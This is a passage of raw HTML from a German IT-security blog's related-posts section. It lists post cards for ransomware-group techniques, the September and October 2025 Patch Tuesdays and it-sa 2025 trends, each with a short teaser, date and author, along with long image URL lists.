KI</li><li>Software-Modernisierung</li><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>20.10.2025<!-- --> <span>|</span> <!-- -->9<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FGM5KKwMaQ823TzEApykk&amp;w=3840&amp;q=75"/><p><small>Patrick<!-- --> <!-- -->Krings</small></p></div><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FU64hKnGTf6d3Q0kvbuLX&amp;w=3840&amp;q=75"/><p><small>Dr. Florian<!-- --> <!-- -->Rademacher</small></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/die-techniken-der-top-5-ransomware-gruppen-in-deutschland"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Die Techniken der Top 5 Ransomware-Gruppen in Deutschland</h3><p>Ransomware ist nach wie vor eine der größten Bedrohungen für Unternehmen. Der aktuelle Data Breach Investigations Report von Verizon zeigt, dass im EMEA-Raum nach wie vor 87 % aller Cyberangriffe finanziell motiviert sind und dass Ransomware-Vorfälle...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>20.10.2025<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=3840&amp;q=75"/><p><small>Timo<!-- --> <!-- -->Sablowski</small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-oktober-2025"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday Oktober 2025</h3><p>Im goldenen Oktober scheinen Sonne und Schwachstellen um die Wette.
Was ist der Patch Tuesday?
Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus wird die...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>14.10.2025<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/it-sa-2025-diese-it-security-trends-sollte-man-kennen"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">it-sa 2025: Diese IT-Security-Trends sollte man kennen</h3><p>Die it-sa 2025 liegt hinter uns und wir blicken mit großer Begeisterung auf drei spannende, intensive Tage in Nürnberg zurück.
Als Aussteller durften wir viele wertvolle Gespräche führen, neue Impulse aufnehmen und unser Portfolio an IT-Security-Dienstleistungen...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>13.10.2025<!-- --> <span>|</span> <!-- -->2<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-september-2025"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday September 2025</h3><p>Der beginnende Herbst im September bringt bunte Blätter und Schwachstellen.
Was ist der Patch Tuesday?
Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>9.9.2025<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, 